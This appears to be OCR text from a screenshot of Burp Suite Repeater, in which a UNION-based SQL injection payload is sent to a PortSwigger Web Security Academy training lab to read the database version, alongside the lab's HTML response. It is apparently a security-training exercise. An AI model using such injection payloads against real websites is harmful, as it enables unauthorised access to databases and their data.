 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.1-vmware...
You are sharing your entire screen. Stop Sharing
12:06
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to PwnPilot
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Hackvertor
1 × +
Send Cancel < > Target: https://0ac000d004ee1e6d81458e93009c0013.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Lifestyle'+UNION+SELECT+version(),NULL-- HTTP/2
2 Host: 0ac000d004ee1e6d81458e93009c0013.web-security-academy.net
3 Cookie: session=mWE1DBt8BZG5uYmlucjeGWestSMImtcn
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ac000d004ee1e6d81458e93009c0013.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
popular tourist attractions. After your journey, you
will be able to easily fold up the soggy paper and pop
it into one of the conveniently positioned receptacles.
How many people can say they have enjoyed such a unique
experience, and been proactive in saving our beautiful
planet at the same time?
74 Lead the way in leisure activities and join Planet Love
today.
</td>
75 </tr>
76 <tr>
77 <th>
Inflatable Holiday Home
</th>
78 <td>
Forget your oversized Winnebagos, no need for trailers
or tents either, welcome to the first ever inflatable
holiday home.
79 What a genius idea. Inflates in 30 minutes and
you&apos;re in. Folds down to the size of a large
suitcase, so plenty of room in your vehicle for all
Search... 0 matches
Inspector
Selection 31
Selected text
'+UNION+SELECT+version(),NUL
L--
Decoded from: URL encoding
' UNION SELECT version(),NUL
L--
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Done 8,991 bytes | 180 millis
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.